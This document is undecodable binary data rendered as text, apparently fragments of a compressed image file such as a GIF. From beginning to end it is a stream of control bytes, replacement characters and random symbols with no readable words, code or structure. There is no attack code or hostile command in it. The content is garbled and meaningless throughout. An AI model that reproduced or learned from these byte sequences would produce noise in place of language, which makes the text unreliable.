 ��,��=���U	�7Ѩ4�*��g}4�0F�H��̘43)��0�9Ba/w���8�� 0/)�k<�W��B��P�AQIcѠ&�K}Mk�4�Mh?��n�F1�|�.O��Y�(�&�A�
@%�P	�XA]/k��l�m�y�������I��(G��Ah�P���<(����p5��h�	 :�6Xalx��a��
o�$%� �MBF�dB�j����V��]�nS�lWW�h�%-�0m&�3JS��S2�,L���:�!�gRե.�֡������ � 'lމ�]bT���~,y�0��G��)?(�~�{���D6��b�O��J��i�>MhU/.���
 w���+�A4NY��'J]EY�� ����,#-`�o�/�P
8~�_�LVueP15}�N������^#��e ,g��|���� C���4L�!S����&im�㥇�����j�(V�4��}��� g/� |�z�x3B�,�`�z��<��> ��D��*V@iP�ƀ�t:�:�+ʰ�5���|��"����^�w ���65E�hE��� !�1�F�BN	[S"{��n���X*�ןe㬭K��*\�F6j�9z���A���>��O��6P�,|��"@?:�!�<��v�3(�"<���0D�(� g�4��NB�> �<(�!j f�	E+��`��i�S=��8A !P&a��0"s���� #	 �?@{�H0)VV,� ��?�sD���9Vty�+�/3`AK�cpP'0�AG�."`�2/S e"�<� z�eZ&v�e�1Cf�s0P5�o�v��F� Y�fz�fy�w{'VL$�L�i%���V�'�W� v h�y-3":�a��yntXx�w�GG�]�4�i�AW�� �-P  �7"�] �;�" p"R�6,�k�	�%`77�#Ķ7�FJ��#ʶl��l$��L�K0�\��A;�@YPo�pM�:"�PҴ��]��n�(']Xo��M�o�o��P���F^ ~	,=�Q�a��)aq�Њ�t��Or!�q�"!(+�r9X{*�*i?�j*���BW�:�-&�Q�D�k��/��D}�.�cQxA�p��cDu��B�A�2��uZ� ��=��F��d7�]�4�RUd�4sB�y�QwkG�B�g�1Бc��ur���g2vu�W$�+���x�5sY�!�5� ���Շ��A�5)�8Y��Z 1��"�]�!��5��6��o�Z��k�%lF�z�7�5�҇
Ո���J�ȍڷ}]�O�H��;�B�n�W�ǎ��`���N���_�n����K@�h�%��o��D�;�Ā��\�)P��r<��<RrQ�)���x��=I��Ba� � ��+�PbL@�%�*`t�;�%�%J��8�,�Q�>ɓ!5R�rc*TtU�@C�P�@K7d� u��]��S�!b8�^�\��\��P�-��e�!f3fH�C��yt'�[�U¡ )�h�D|)r`�SPA^�{�E�6a>��Evea�� �C�V����i� zA �(�*�#r$Yb!� {�!��H���I;�GW��"҉���usg����	�5l�5[��J׸l8 $��
ӆ$�WK�e\�Р�d�6P6 * �6 �F�5�ޚ��:�ׅ�Y�p �7'�`�C;E�Gp� <��,�Z�0GXqa���1`�Z+9!*x�qj��r�*X�`W��P;`V�.�t���k�V�L`�(;�$�,5 @D<
c>j@D�BD)g1p1p�,%.��RH�Qyd[hd$��A" /��d"��m�mP�m�m�B�n�ej0h��v�1�G�yn�U��:��n�1#VK��y��B�x�V�x�*���3�wg	�x�z��z���+�����2�ayp�К��e��zS�)�:70�kl #�f�g��	�Tl�6[�u[Ú��p�����ʜJm��8"��L�@L~"�u��㥞މ��:�`M��]pP����(���m�N�a	��p��()�ӯv�&��= ������{��`Z��^�6Q�(( 	 �	{��L@'k�)����p��޳b9�b3R3f@8�c|Y�CZ�HGTC��8/"@�Fu�2xDF.%�a� 2`�U��B�z��T��0jiUsǦ��n����:p�w1��悧��k�xk�H���3�&�ha�qEi�y��vk�U�� i��a��^�p���G�85�b5�q2�x`��Zc36��yЊk#��{I�"�-�ku� f��R຦$��lϧl��JĊ������8�������� ~�e�ࠝ��q�rb��C'פ~��D@���Y`�Y�9d�o��;_
рE1,W<4�+�w��<xY)�"+Iy�!r�`,�5��W Ob�"0h�(�(;��$P��\�;xQY���Q|0Rܓ� �-m+V.���U�N�A�E�K�d��A�Ҵ�R/Y� q�P�o O` ��dY�e�v=���Gm��}�Uyg ж|��g�����gԈ{!e�2�;�i�|�hC��TH�y��sT�d�*ޣ��*��%p+~�Y�{��[�~��������?_te�|��+/#�4�����|��7��[�8��ʾ� F���]���x�հ���@�~���歩�~�d�P��y�x���YP��MY_�Հ���=�&V��3O!q�+��> �r���}��g]�3�l� ��!D!����-���|�,�p�Z,�QAG@=-5��oA|7xQy!g>�-A�SEk�S3,�O�D/�1B:�;\�'���PD<0�aP�CIl�O<{ȇE��G�DLMgw�H�1��/�B����G��W�ȷ;�3j�G�� ��Døyl�s`Z�+b@	b�{�P�.�v����!����@Ptu5�@���Z�#@Pfp��|� ��:��\
~3}��[F2HBK��$�I��:��	������k��^���n���&�L�����#,�¾����������R��6�y)�s|�H4�ݍ���b`>X�(��)��({�$�@@"	b1 C��;��f����-�. ��1`tN(�.���.#�d�Qu3�u�",�^�P��CL�#q�!�4��F@�����D��Rwi�'�g�.�V2�C
�z{�u�x!���=#�#4��������h=�ȃ�)�r���V^Hw��/����H�����*�"�7�P�F	��lκF���ɣ4�<���V�v>8��J���^��^`��@�&|�:�kM�ˋ>��I'GfMf��,o�p &�@�����+�aٟ�}����T��rQ�:bp�_��`�ɳ�����e`�sHdP�d��:�ȷ�R�` �.J��L$�)@@ ���+�g��.�2���%��w�-N�D=� ~�B�PW�K��P;�AN�������Q�a��G4����^�g;iۇ/�DYA�x��i%�.�&�3WD�O�9X�
xx-00AA��|zz||iA-Z��Wv!(bb(�bw`(yv�����vT  ?�?� ;t v�v �#T# %͸�k��`� LggffFf<�u�<������������8�����@���J �pAӅN��]��2AEC�6l,���I�jبx�bF� ?d�褢H�D���d'Y�d��΄"7s؉a灞?1P8��h�;	�*=���;=��b��%�N�#f��RP���Y cC��T,d�0Cf]c���T������a�DI�hR��c�&@�H��˼��� ��>�C�M��i�~4P��I�:t$IʓO�����O\�8C��H �� ����G�"Ã��H<ȐA}{uqH�!!���=���F��}{,س`� ����?Z���ހ�A��uD/$�[_|QEn'D�	'�!�	��@+��Z e�X��by���\�!���8�$|H CXt�E_�TB(�8U$%�e�
 �K2ʸ���ܢ������C�b(� �J3d��L	�Pc&.L\�7��Üt�Μ����8���:��c�O��c�?5�DJ������K8��N�p����QI,}t��a��"�
G�'e�LKH4���ℓO��PIQ���� M1u�VWY��SY5�WSi��Zfa�Y|��\r�FC�p� \����
`P��fXb����d@�@�X��ZZ�|��i7�pj��ZkBA�mP�PŃ����Źp��r�9�t(sW�u�E��v�5P^ym� Dz}(��{2|�!0_}C1�~6�g ��A��{��`����~Cf��Z��aO��@yp��*E�)���[ؕH~��x���E�l�{�1��A�((�" !#�@�J��8s%.�Ё���& #���`0�����C�pӍr�):��'�{*����Ϡ8 �(� ��ţ\�E^X��CDT��d�E��R����H�� �F���iDK@�����D�,?K�(�SPI{�TN9V���h%� P`���EIciK��2� .���%��,���B��D�Q�`�@&��$8aeְ:��
tH�t`��8�?�����5!6��p��x�7�9q|s�Y�dҩ�v�#��5�d0�"x�@��( g��Y��FA �4hAꃴG��?��t �1�b��ڄ6���Ml�@�����������>E[�"����&~t.�,�p�3��>'W��%H�+Ĵ��"��(��0E@t�`30�&i �u��A7�$�:��O���<�(���w�^���7 Dy]�����@��F:�N�xd{���<AU8�!#�2�K$����V�
*�; �XK�S�5-h]%� �V�5k�B��K�1�җ
h�b���B���v���xF0�J�����K�)F&̋�wxA�Ģ�bE4b�,f�'�f7�"����9��b��E�E:ډsd��4��	zLO�Â6�mn�C�r��@ j �H��%(?e�M�z�AHk_А�P��,��#S�
���[p����t2i���Z �v��ǸB)P��;��sb�,I*T�L��E3��9taH`"
J��21�Ө�.ְ:3h�R0B����RS�w�f=�i(D�w��?�:$� �c^����t���cI�ީ�x�o�"��FX"�L��!Y�UN�羝�~��	���eE��VT��fQe�  Ba�m�4����よ!إG���~�1Pc�d�����V�׾��S&hn�Av�� |�Q��!�I}M��$�Fc�q�T����l �"ʶ�E�5�cf��@�6܌@
�� Z�ֶ�1pec[*��.���^��>����Z�&���fcJ����`4��&���JV�tM�]%�Y�v��\��p���$kIk�֕�p��J�Kg�ק(A&�����8�BW�ҕ�t����p�����M��Fu��ݩ�O���%�z�W��<H�
rK� }�˧|UսR���#Q����΍��p�� �+L�jW��O�U��/���ߴ�g�
O��#�
U4`���/��\.(.D��~I��e1�І/�q
� ��bǓ���c(�0?��
�%3�a����%֚2,5cN΃���Ru"@�U� �3k��0sOv��@��2����38��g����/���y�#^{�4B�AKk�"`��* vc��r���n��90�%�i�^VĚ�{�ß�v���(���Mx��/�,�[�"�d:Ӛp��š�
hz��B�0M��k���q�69�u˄�2��m<iw���;�I�q�����@��.� T����'��#�:?~��ߓ����/�P+��}>(Q0P�K�Ra@a�CaӒ8(T�$����-q!��prC@��@6\h"/2�=�/:US5�S3��ac:�BL`k���dG�0B�
� P&1MpD�DQ'�Q%U#�uG fGP2bV/3�`�E�x
P>pFl�3��39�i�W,"�� �w��G}Gh�� �� : �i�F����qU�3� U#4,�6��"{Rhb�V#�I�� A�HpcZ@�%'ul�tJ��z�Gb |��gR[��`�
6A��&:��P: �8'r�L�;��|τ]��;�sM�F}�W(٤}�^�<�D>Qh@)�)0o��O��=ﴍK��T���+ ���>�P	�?����r#� gqw�5q͢�"j�@)E�#.A@wC.d��@$W�PB1fc�S"�<L�:%S'�.$c3�S��A@TCT78D$1<����N�TO`C�Tw�!��Y�8�2c�U�q2S�]TYEV:�V� \�:`gq7hCIx�g�q4����4��w9�y�� /�x�x�in0c�XH�:��F`�d�����i�IZ?R��R��"�`�����P\���H\T�Z� %��b��v� �&&��ke�`�&рV�'qbR�L��:����E�%n��]�R}Ę�����MɳQ�$o��o��_-�*6�"����~�YP=��ވNo@ ��=��p ,�,�x?�b,�?�Ya=-[�,UQb�@cQ��`��A(.�V�EZ202�=&Ci;�?�B�B�A�-��qC;@E�G�>T�&�dN� ��,YDe�T�T3�1SEñG(X72X$�a�?�2+VW�r 3O � P� e�FwV��5�-R��@x�g��C~�@5�0:�1�VX]#!�!2�X'�=p7A0 4�npTp4��{YR��j�0�fQ��.���QB�zO҉�6{�P[�|-u
` Crl�e��l�抣)�h)P�]̴�۰��5'R�Lۦ'���Ƌ�t��;�M���[���N�Y�~'!*ꗍ��_�)ϣ&�7a��[�p�(�D����X��*-W-��%dL�~3��������Ek�V��Lp =�$d#�E�9�*>Wch�/5�1dJP=�0')9ؒ$ʒ��D�uOEu+EǱN�" �:�A�cF�Y�f'� m0 |�Дjzg�4���-e8 h(hS���Y�� �T��h�T���r\�P�woZ�$4lJu��z�Y~�Q�`z��H~18|�@�A�z�{�6L�d"�4��Jj�ZC�Z�F��E|�XB�]��|��\�U��f'�
}�Y��]��M��nJ�}op���^�vo��o�*�*��o)!�����* ��(�郬E�����>�r[�E�,F,.�P�J�ԭ���U
�w*�7s�$��H!N;p I����!s,�?�98�.�<2�����ZBD`dzE	��E5DE�A���PuG0S��2�b�fց�.��ew�� 	�v{�k5�mey��im�s���4Rڳ{ph�1B���x�xU���'�m@icb&�EW���y	B����6�"y�@b�.�uQ�	��Ā�Kl[:� ��b
$
�z-d�8�
L��l?p:�c|�;�tmh,�t�����Vn���5(s�}ĳn^�60��ǹ�j*�v��*����P���O�71� u��	e�MQa�Jq�SEQ�mBx@A�jg~ql�y,���ϣ9!�/ +S��B�R�ZB4��5'c���0h	�D :=� *��A��e�!K�D597yW��YGvבES�c��UA-����&�jD�!4woc�lT���� �W���9�1�iZ�xX#2 .|\��!"5����05o����AL�s�
�@A$�&��ke�Zy�	bb��0
�pC%���:��&���%Р�3��੠�ƹ('���ur7�vB��;�W(�˸�hǽ��)��Ȃ|~�_�_�)%��d핺��>��v���C!,BqP�,���,w���ߊ@Z�R!Ǥ��	i��W��;�Y ���/��z/2��ջߛ*8���/��c���K�z��D�#����tK�U���!'@U�u�Q2�A�-s��1d'V�2"�
P�<��u��4��@��7��O�7C�x�!�� ���L+>�=�9�uuW���
���t��4�\Za+&�9�s���0�/��k�wPar{�9ĥk��l��spe\�H]�i;fl�͇ߕ�unSM(��;�¸�9^�W�Ճ=�I_6�~�+�+�Q��BO�d�X+�440�<ޘ�[��y,z��O�ɞ��*�glײw�	�t�_2$��?Pn�;���#�@�B�Qc��*�6V�w`��̉C��B7�@K���CG��"����p�BP�q�ۿ{pб��nP�%sU��1C��6��~�2�~G�E��3�JJyp��Ms��K��S� �B+30Hkx�]XX�`��cj�	�`,0 �!5����)��9��ċsZPa�AU���jskm�r��.]�^�>J�0$�������l���R�C��ԕL�7'J���m+}�Dnt\�
�1��r��R����B_>^�ߓ6���J��B�p�6�o�^�G��>��QN	�?f�ꙏW��H��%��	�"!B�},PEp fN���X����;0�2���]0#8�z�Bs~tp �V`Y��/��mT���:P�[͑�1T7�FرH�9�!��Yn ���E�n��(�`$B�wPh���ag�e����@Ap�Qڕ=khn�XZľ1�%!�v!_0E�f	�^� = �#}�Uy'��zq"dK�a�Y� �Y� �QZ�0`���#� ̀8wP�N�qh����8��k����\@���H��qrtB�������%}����88������@8@��J�Jt5N5���65������N�"����K�6���6NN6*oK�6K�YN�6�E�K����		���ww	%w`��w#�����(! +yvv+�!��;��*5*N6l�@g�
Ѥ���D)����"4L����&A� y1�E��v��A'"34�ӧ�͛8��1РA�&@���I��:^@y2�E�1f<�#Ɨ#G6l8�����$,�n6x�1��[pex�Pv�\}����W��Z0� xr$Γ'GƐ�@΃�2���t� � ���A󔰹C�IROMR��71�Ȯ[�l�.z$x�`��� v��.�q� �+_� 
Οk鰀����	2$��������B���Aq�Ȗ(q�ܨ��S�2b��T� � ��B!E���f��a�JhƄ�ȃ \pA%������0�����!�$��#��hI%�h�I@�|Ҋ)��ʑ"�r�p��A�5� P*� �0�,��/*c�2� ��><��<C�L�A6�$�M8w��䐃���'~���Ο!h0�4?@�Bmb'*�r�A�T��	U�����Hh�����ALX�i
md�Be�D���9�Z�;)�P:��P:��iI,���=�DXi��V\y�s��s���Zc��2`�r��V^���G�10�aTV�b���X(Vfh�z�ۮu(�� 9��Z�Z�ZlU}Q�lT�PEP@QFi-Tf����!�|�r�=�� LW�o`�Y8���vᑁ���T`
b���z�`���͑�!Tp��E��W��\���X�h�RL� �J��Vhv�l�h��,��"����w�4�X##}�(8��0����������ʑN<.B��@�D�p���ZZy�/K�ЕE�L�g1Aϰ�&�qZs6`c�7v�s�8x���J�(`�5f�)��d�h.��54T��� �Bۯ
��;���A����DJ���
���j
V�A-x�k�<�D�;L��������YW�JV��tE,��YD ��k\pK]�e0��+^�bXP��@&yx�����`�0��o
�A�����Y���$8K6��k�����YO��t ��8� �dX�G~��2�� A��$���gf���6jAh��"7\F'La�b��`��]: �ZJ���@���~���RH��2�6D�nӐ�̠6IHDb�薢��$"D*a�E"~��#"�#4(����)�ĉǍb�������b��r��0��L�.L���� �e��D8 �t kTCNӀ6��ar�O�����u�c�J@G
��~�hH���π0�o�j���@"��(���#*aD��Kq
$��E!�+`C3��Mx��5A(>���"�2�
�V�r��t�e�)]��Sn�+\ma�P炄��/5ԋ� BЀ������@���B 0�$U4PX��PbGl`sDg9�Mh"`�E�ubq9�4N�朾>': `A�؁���;����u�
�d}�J@4$��C�� <��< h� � 	h���n�HO�͒*[�ζ!U��oQ(G)���m���+�� X:���-;q8"���c��  �_�RI����Y�Yl�z]@��:aؠY���ь2�� D8��6%�M��ӝ�ax��=x�@�B�v�P�@>�0=��G��Ǿ�O�^ERL]D}��D?u�-��S���A$�@D"� 
t ?�tW�����R�.�X�R�Wb�,����G� W���PP���)�~zG���\D5��.੆�*c�5UN�2�	CP~U/}�Na������*3�kN`1�y�P t 2����0��W�Df�B�ņ������7^��~��%ۍl�@q�^���Udig}�h@��#/p۞Mm�$�B�I
Y(C�d�(/0"Q��٨$.+e�BG���r儂��5�)���V��E�>�,P�G6�C�6 ��$���f���%������9i��Mr�ǝ�`x����v��b��L�T��H@�ݢzp�
RA�걯�̞(��*���A�HV�:�}=IE+�rLu�3V��o�㓞4�OHMYg�D�v�).8rf@h)ZHހ��@7l]_(���b�^Y.;R��x5q0P%!b�EB��(�	[� ���3n~��@��@�v��W�.�*� 	r��r����%;4"�,ZQ2șZ˺��K<�n#�H7� �n, ��W?:�v	���3�7� 3o|_����`������ )��D�U��/T�H~�B���kC9���%b���-�jӨ�6��$f�\Q��@�,>��#AN�Ǯ(4�#e�sQnK %5���%)�p6���%_RMPؤ&��&��p�p���(0(�X`�S(�'�u ;@s�$�%��7.Hp���a)�Rs+s"1+�)�s*V�Q	-R��%�I�c��I�tH��1�1��G�uUQSX�H px\�pv�w4ewv�r���T
 0 /Odz��Rw)TU��/�5��g@�Ug�Cn�D��Qi�'�� �AW%� 'c5Vt2 p�BX�u?�Z�z�i�����d��i(�w�P�6$�!pűEW ��5� ��Lpr��!�7[�"��}�w[��[��}��7�~�'m8	�$8<"=��m�P֕��
�%��$�snQ"��n���%�����pM�pD�:>@�#)�&����_�0�(}ZO(x 6ws�B=)���
��
6�.!r'�*m�a�aۃQFh�*xb���a�?w�2�{�+$� 
�c[�RI�K1. �#�RU 1��V-\1-Zw_�^�e!kx$c��B�epQ�2�XCP!4 �Us�����/�a/@��0�X�{�aUX��C��g����B�
�9`�0E�'���W�`R�N�/�P�id`��؛Z�i�%5W��G�A{^��q(Y����؋�Z�7kֈ| ���kl�[�X}"bl��k�e!�T"��[������q@�Y\�EKזm9"����V�c$ٕn��8ե]���t
Ѐ5��	h^z��^E���D�&I�v�pt�!X`��'f�&�`��@�s��$�*p�:���L�0g<����LxF9>��[����P��6�:p+C�X�fzR�#,R1SAP��O�UG���,k�\�t!�^�@�"�m��Qflq��.�!/�w�a/s���B��f4�D�a ����3N$�cDU��1M /�y��qW'�N� E�i��  E�iX�N}d/��$#5�W�1�/���@�N��e�"EU�Y�5�H��7�I&"}n3}k#[�l��I�瞸�}��}���#�e~�ş�w�G��%	� ) ]�P�&��8�vnZ�8��
�P6 %��h��:�09��K�:�6� :ٴk�Mk'p����!~������ �>�2=� �s��O"0���L�
쳳-�<�*���r#sF�%J�Z�>h�q)�	0 Ed��:�ce�?sڦU�1�B1�t�i��Xwd[��@\qw9->����YA�¨�v�)/��sg/&tB��wxp-@\�x���(����mjgeuº��E� <�	z�#4�95v�X�H��Y��U|t�q��E  �K���3���SQ��c��/�#0Z��5J�k��R6��Z�F[�7l�螴��&7�:7�P7�5#�K��~:rK��#�s
�O2�Y
� 	��\�C"@ ���*��X*��^�pg��u�ir���7� (��A!h�)��ǂ�c�Bnѳ	5��R�.�FbO���3�Q07����c���K��� Ti�}��b <�C���g��'0���e��2-WAX�@Y�t��'�YQ�z���~���erWf��� �Ș4��RB&$�(�/���/4 �����	�3-�1�Q�Tq�*�?/�Nv� 0E!0��q��)4�
���ȫ��X�	������q�͑���1!h���E��iÇTPHո5 �pB6�!���B6scII�ig��g#����y��7m�П��\�W��А��
+$���#��
�
�إ]�p%������Z�<�YP���^$�^G��t_p`'�_��������4qِ����rO1�@� ��=�
t@>`@�bO{)%�&�!�Hs�b���P�)	 �@ŻRŁâP�tKAh|�tB�0l4��kȖ�rޢup(GF���-s��zTz�����|�f�v�ȓJB�+��ifT���B\%��fzh:�=6��,Ba��N)sE��N%C��v��������P���94��C3{��2�{([��q 6p ? '�>������ĭ�t��F�k!癞�� �l湮�� r�㼎���$��Y��#� 	�Co͕�5�7
J"$9���Y N�$��\�h�À�MM%;�E�����4p�'rb'��"H`��� �@s�o�@[�� G�#?=�Ó:�>i�����O�����*)@*6�Rj�* �@�ğB9 �CW�Y�R��1a9�yz�D]	�i�UW1�-h��D�{˷���mzHv�[��*x]&W�"��[B���B*$؊a��kf �+xz�0A�`]hg)�tǲ?��W)C<��W��Bu�ɹ��=4�:5�� ##�R�I{��E��J������wЫX�ۿk �w|%�8�k%r�����Zec"ވl�ƞҜ��[�;7�@��v��]�����k	�\ԓ�	��0���	��5��p� д@%9�L�:�f���%�]&�@�j�Mݔ �.'�_�ƳNU�� ;P&�9�)� 0�O��+=�Փ�	+��Q��F�*,c!V>$фO�5L�+Tl�%�c_XV�DHTupcY�-�O��l�1�BSKf��6�gh��N����z�v_%��D�H�q�2�uw��b�X��1� ���� �1 p�c]��LU������><��W�}��G��A2�	��n��d�ǻ������o����!��X��R����^�;�H�|(��f��+!�6���m���l������|��Z~� ��Z���]Ŕ8Q���۞�	����
�&
��}�uO"���%���S0(�g&�4p�E_ز��_}R`(��Ԑ�*�8�8�%�����#r ="h55*�o�*�;;?*�h;hL�@$L$@)h�*h�����)�$Q@�	3~|~~MB�BI��3PO3U11..�1PIP3B/�.GGGp_�O��G�_""H��_'���2�SS��2���}{�� �1�a Р��!<x�ɓcb�<�P�X!b�`i�G��ɓz(�2H�29^���KG�x,Xa��� �N;H�VXZ��W*X����;V-�|qejOB��l�!4�8�6��h� ��1>>]�T(
*TJ.Q�8�9#Eʃ7K�!ň�f�T�\�u,K�l��e3�K{�p�΍<x�^ͣ���q?~���c�8zǏ#Gn� 5l8!D���g�A�Ƈ�k�p�|����������X��,TH���F�%E�7AL�E���U�E(�[$�w`��]=�5�#̅�\ �����0;���(b�!�,����0h����԰�
o�"�ȸ��	�<�%���	���
LX�#��@ D$�P�	�0���iK.����.mJS�Up�L3�	�.y�p5��qDxv�8�#�9�n �H���9�O>�ģ�����I&d�A�9Ѫx\�QFa��G4����?zH��A,PFB���.��CNG�0X @+T�X�Z���^R1�U�/X�RR�xUW�@Xha��L���i�e^a0��RWE @�0�`���0v�7�vAe+��i��0e<d6ql�eF�j����#��}q�,\,3��r�5g�s�� ]v�Y�xۭ�yK�W�zp��]�9�t{��W�t�-��-��K h5�� x@� DHh!.\�A�r8�\#��AY%�� �*��
N,�E�K��x�u�7:��
�$�"'�"L��d(���'�af
��3!�'�5$Ѓ
�G��Ҁ.m>���4�0��`'���	�0.q�؀1�İ�:�#A�9n@`Σ�F
���ޣ�������������D�S����E��/kDX�@����~h�``�`�@D`n�f!�/ QY�e�t�V���te�
+�U�b�+���ъ�Q�R���D':�J�P��� *@-� l`# La
���aa�aonИ�D�2��@gP�0�H�4(�f 2�ئ�����g^�0���ef�Af���%�9ϑ��F��h�ɣβ3�Bi��ô@�Ǐ�iO��Ý��?[ۚ"�6���@`���P���[�p�m�C&���B`"�|�o�0�*��-�p8�Q�zĳوFWBË��©� t`Q�v��`NLPB
H�iV�s�+�(�D�9��w�d�&ۭ�&I(F��$�.I�A2��h��֠�u:%C�'p�E�s8�"p��T
|�����1��{�ը���K~a��4�W�A+i�A�` ��)����&�d :x	�2�g)SY
��oY�[=q!Z�JBr�e]/ԉ��J�E�ҀЂzk(T�S4<@1gP�p�0�5Q����gr#$��c���?v��H6_\Mo@VF���e�	�z�F�ٌ��1N�Ý�U6:��#Ӑf��"=�4�y�#��!:����5��@��d�(I�dB
���ޒ ��.���:4����-):�	#�">t�   8��r9��x�P������1�I�-(�X�&�H�-��s� A�pD���@Sȉ�Z��TF��f�nN����'o8�.�g�A=@
	n(�D��B ������=KMa��81<.�??�d1���T5T����$�HN���ĥ����b�� ���V�-Ep(�
S �An�p)S!!U�%e,��(�JT�:���^bxA\�ե�0b+��4�3� ^#�ͤ���k��p��f2�!�o �؀��a��n�sXJ/ְ��slf'l@:=��g��<~Gh��c��&�A�<��y�#��"?N�O��,�Hk�����IN�M� �(/T�̀ns�@q7t!�ݒ����@��a�ֵ"�]�o�E"��&��	t�5ջ$-A�t��,H@v�#�,��_��	��3��wB/x�����Ojx����B�A�Ii���`��!Q���e1�����ԣ
*h���OV��Jm�? y}A���@�� @+�S�
 V�(łM� �����+h�Y����B�B��u���K������2��*��:V��CM�� ���Ac�p��3 13��"�>���D���l ����33,��Y�pz�t\�P-���L;��@��#��mh��NҴ�i�����%7��(pt�ڰw��(;��@o+TJ�Av�vq�"!
4(݅��uD0�7�����!�@����G�i��c�"M`h�����l��I���ЉSt�L= �M�&~@;�&P���D(����p��p�4qxOt"=1��0'�#)��("g��=�`)��=�cb�bQ>���0,5c�+����c�~�'��taA�R:��B<e�A5e��S�C�RBI1U@��u �.��,K%"#-x�uqD�/0d�-K�C!0��E�wH4FU�S��F�leixVdg�1W�G�HyseF�Fi-3��s�F���1G�6zL���3<���J#�����eJ���zu�E �W��k� *���Zr �f[�d6�[m�[��w�!�W\s�|=�|�d[�#z�P�'L@�]W#��~��� ��p$GR9̴��LH�?���$�c:Gb:�`	΄#a��PP�V��u�x
�_�Ns2`��� ������8(�O�P�2frF)"��)߃r��D�>06 5s4�*��c'ń:�?���"��"@ CPd\�91�hHMVG�"?FE�O��R�H�\W-9-"B�I!"d!m��5ڢq�d�B���A���T4�AF##Z�Ah����W�W`��ha$F�e2�wF�%���0��X��F6#&���A��D�D�z�Fjޡz��z�����5PkHS�96�iKЋ���p��Dl�w}�� ��I�F}��|�X"s�lc�����c:�w�%�hP��Yn."*P8���S9�n*�$���"����n��^tp
;��69���0;
I��O�)��`)O�OX`���4�Wa�=�baك�,Q(����Т,��.�1�	1 ��*�;�+@->�<���8$+�0��J�*�>��*dy0  �t�b�RcZpIqy�C�[v]�W-b�.E1Bv�!(�!VZCb0u1v�-��Z��B$g% ��V��xMtE(�ZtE���xx�W sgu��a1��2y���D���6�F���@0����  !�  ,    ��  �������������c����cSS������2S�22�"NGG.3OIB~��~}�������������~������̳��}��������۽�Ϸ�
MI�I��U..1'�'"2���o^^>�y���G@.>�p��Ç�Hq��%o����B4J�0B�HR�\Y�A�:0c�t�2�I&kذ1 � ,�C����G�5��)ҧz�H�J��ѪV�J�ju�S�E�}�)��vX#Hp���ˠ�m� ]�6�� `�7�P�}�I�81_�i�H�FB�i"O�&H�C�^�3*�Bt`ĺ��׈$I��ҥI2pw��)�=H�c݌�
��\[�f��E��b�c���9u��}y����6�ݽ�j6��!���g�.��n荂�?�>H��?[L�*�D�ᐃd�	]4�,��l��!�AL<0R�@��Ҋ2���%�TD�P���TRJ%R}hUV[qE�VdyU�R`�d�z�e�t�F~�0ז-ti^`¥�p��]@��~e��o2�֛�I��[�]vfat�����Ee�:��l�6�(!�E:[&�y҉(����`�AqO@!D�0�x�Z�/�ɂ]v�#w�I�̭����4ӬG���RW�y��b�8�	�9O���;��#�����O@"H�A
n� �opa�>Ph�>h�.�&��!)��l ���)�XSJ���M7�B	T���	�#Q_��ԏPy���eu��i`9,1�M �
�Y� ^���]o�	f�ص��U���pʹ�uR�f��YZ`�şHУW:�$
��C�=j�ՋH:�#�U��&�|�~�ȓʧ�-+D�t�k��N��.�f7L��=L��y��z��
w7Ѽ=^�~�@:���C\_@{B~�'=�P��+/���.z��N���K\��Bt�k/:�/�$<�����T�hG�ڎf��#�Fneq�/yǠ���L���d����dt	����r�q1@C�4��s�5��3Ϲs��Jf�4����3���P8&�2�fQX����H������<0��L�qV�
(�:s����Z$�y�� ��P;|��ne��0�p��կx��\��s�X�'L�r�� ��5��@������- DA`4��̅���u��E4��.t�
$RB؀;��Kx%�K���w;) ��
�LP|xR��¼eezȞv�)ɉJs^U�0�xr� �Chp��/�d �V���ѩ/n�\�Ǘ��-i��e5� �OXPZ��b�e@9PM&�̫m�\�m6�u��3��b0�s��m�0"��X�p�$��f82n'n�
�����l��%Y��	 �OgP���CB~�eE�`q@VƊ*�!�[����tQh�PG��:XA'V�B鈯}�T�0��Hr7#������.��A/I҃$$�i(�5o"cLeny�)%R��<VB	��Ūm��@�J	�񭌔yY_]b�����;��R����D`�JŞ5` ɴ� C� h&���V��؍&<��P�Bp�T*����4!9�"֯���[��U�̀�Y�� ���hP*x�U���f;��.cU�L�-^8���E�;� ��Ǹ��n���]��2�	��@��^��-�ԍ8��Y�ґ�`1MDb��`�,��$J2��O�
��4��"Ez;�,S3���N�9J~��N�C�uS�JV2,���kK�taV�oe�k�` S֙���j���0��h��ҨWW&- :P�2��G���DL�WF  HN��d�Ds��5��b�?X�����@T����T��!�Ø�'�V����9�ZU� JO�������c�^�9UЈ�t���@8�iE���#�����G~D���@ ��T:�2�ZB��Qh�nC��@0ǜ�ԏ����%��F6YIIf�^AF��$�S�Д������2���e?��H��&K�H�1S2�X���"U(SR�V�� lxèd��Ȁ�v[`Ī�����b�Pf(��L��'g�bv-C2�b'G� ~\�D����L��5Q>,45q�L0����V>8�
n���]�r�VOS�����j�-�L��\��yvN��LVE������=:��V�u��N&�P���K�x[�@C1�i�����X�����]�;&��nX�����dx�ƵKGT���H�2r/z �`kA�^��p�����UR�z=�eoN��p�%|`p7I,�v�$��Y���z�_�Z��������xM�)�fZ��v�2F�o��ҁdR-iqԐ�,�!��~�8�^d�����&���)/�7V���h.S��:`[�W[{��$S-(�����A����!�96 TCC�2,��g�W[BTf�vDD�B���vfi�� U�-�q_`E�
��u :cgQa1R��:gt�F���  ��? #k`w��/�e"Dkw�/��k-e04�06l�a�4�#��1�$�W=�m�ey��x�o�'w%S��TM�HD�`����a��b� x {�{x�>X2&i�0��39��s���|Ƕ#D!X���(�p�p��wq�pdH�pH�p��}���EʕX�RM�wM rŅ
R�R�07x8gvN
S%�:����!30@��'6���Z��Z��gE'N�dO�Ā��[J'U�p3��� ��u!�A� Z�-�)Hv:�hg��:�3��� �2BS!H�D��f��V"~�R$H3`#9U4��k8(���EWs$]H��#gQ`�6)�%��� W��1>�0PV�'�f��x�����Wb����m�R��':� �G@�<�4Ul6 ��(�G?d?���P��8��h���q��	��u#��E���8P�~�p+,	h02��f�'Ǩ��w��30��9�� �����LиZ�Q��2�cV8�rt8[�ԍ�%,�� ��h�F9_Y��"�S�)2�6aF�F�.K��kЂ�\K@��	�s�sd/AHG~Ԑ.�R45��7�NX,�A1�k�H��x��o9I"yT5?}�%�AV�Z�T�4��T�?~�d�at�?��>� � �y *)&DY���<��']B�|D1	dw�s96y� F��B�X]顠���da�ۗ��@M�������`-ٴ�@Y1����Z�g�4Dx����8�i�ɨ�#0.`�=p.�	����gѨ7�B����B�C��Xt��C-�O��D�Ł��	�r�( � �UQ